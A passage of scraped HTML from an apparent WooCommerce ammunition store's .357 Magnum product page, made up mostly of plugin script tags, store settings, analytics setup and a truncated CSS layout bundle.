%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22composite%22%3A%22Composite%20order%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Green%20Country%20Ammo%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A20%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A29%2C%22title%22%3A%22Products%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fproducts%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A18%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A19%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fmanage%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'bab6e634ce',
				wcStoreApiNonceTimestamp: '1768751059'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script id="pwgc-wc-blocks-js-extra">
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=2.29" id="pwgc-wc-blocks-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.11" id="woopack-frontend-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.2" id="jquery-throttle-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bbpowerpack/assets/js/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woopack/assets/js/owl.carousel.min.js?ver=6.9" id="owl-jquery-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woopack/assets/js/modal.js?ver=1.5.11" id="woopack-modal-box-js"></script>
<script src="https://greencountryammo.com/wp-content/uploads/bb-plugin/cache/263cc9995a9f83bf91eead586a4b3c1d-layout-bundle.js?ver=2.9.4.2-1.5.2.1" id="fl-builder-layout-bundle-263cc9995a9f83bf91eead586a4b3c1d-js"></script>
<script id="marketking_public_script-js-extra">
var marketking_display_settings = {"security":"98b2976b0a","ajaxurl":"https://greencountryammo.com/wp-admin/admin-ajax.php","carturl":"https://greencountryammo.com/cart/","currency_symbol":"$","url_available":"This URL is available!","url_not_available":"This URL is not available!","url_searching":"Searching availability...","url_too_short":"The URL is too short...","urlminlength":"5","no_vendors_yet":"There are no sellers yet...","profile_pic":"https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/images/store-profile.png","cartstyle":"newcart","inquiry_success":"Your message has been received. We will get back to you as soon as possible.","support_success":"Your support request has been received. The vendor will get back to you as soon as possible.","custom_inquiry":"Inquiry","support_request":"Support Request","send_inquiry":"Send inquiry","inquiry_empty_fields":"Please fill all fields to submit the inquiry","inquiry_invalid_email":"The email address you entered is invalid","loadertransparenturl":"https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/images/loadertransparent.svg","loggedin":"","inquiry_reload_page":"0","request_many_vendors":"Your cart contains items from multiple vendors. Quote requests can only be sent to 1 vendor at a time. Please adjust cart items. You may need to reload the cart page.","follow_text":"Follow","following_text":"Following","are_you_sure_abuse_report":"Are you sure you want to submit this abuse report?","sure_shipment_received":"Are you sure you want to mark this order as Received? This means you are confirming you have correctly received all packages and items within this order.","abuse_report_sent":"Thank you for your submission. Your report has been received.","abuse_report_received":"Your abuse report has been received.","product_added_store":"The product has been added to your store","pagetab":"1","pagetab2":"","defaulttab":"products","sure_reply_review":"Are you sure you want to submit this reply? Please note that you can only reply once.","datatables_folder":"https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/../includes/assets/lib/dataTables/i18n/","tables_language_option":"English","review_reply_submitted":"Your reply has been submitted.","review_report_submitted":"Your report has been submitted.","refund_request_sent":"Your request has been sent.","sure_send_refund":"Are you sure you want to send this refund request?","partial_exceed_refund":"The value requested cannot exceed the order value.","b2bking_exists":"","user_id":"0","currentvendor":"8","currentvendorlink":"https://greencountryammo.com/stores-list/hammunitions","is_vendor_product_pagination":"0","allow_dash_store_url":"0","allcattext":"All Categories","storenamelength":"25","number_of_countries":"1"};
//# sourceURL=marketking_public_script-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/marketking-multivendor-marketplace-for-woocommerce/public/assets/js/public.js?ver=v2.1.10" id="marketking_public_script-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://greencountryammo.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216777675","post":"54807","tz":"-6","srv":"greencountryammo.com","hp":"atomic","ac":"3","amp":"0","j":"1:15.5-a.1"} ]);
_stq.push([ "clickTrackerInit", "216777675", "54807" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://greencountryammo.com/wp-admin/admin-ajax.php","default_ajax_url":"https://greencountryammo.com/wp-admin/admin-ajax.php","security":"c55b34f13d","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Please enter your name. It's required.","empty_quantity":"Quantity cannot be empty","empty_email":"Please enter your email address. It's required.","invalid_email":"Please enter a valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://greencountryammo.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://greencountryammo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://greencountryammo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '66281e4510c5507228cbd30e' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://greencountryammo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://greencountryammo.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":216777675,"store_id":"63bff34c-d4fd-4918-9f83-674da44bb22b","ui":null,"url":"https://greencountryammo.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":54807,"pn":"357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!","pc":"38/.357/Ammunition/Pistol","pp":"89.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products","Ammunition","Pistol","38/.357","357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://greencountryammo.com/wp-content/uploads/bb-plugin/cache/12fde707c78c13b4848bfbe910f49ff9-layout-bundle.css?ver=2.9.4.2-1.5.2.1
body_size: 23359
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: 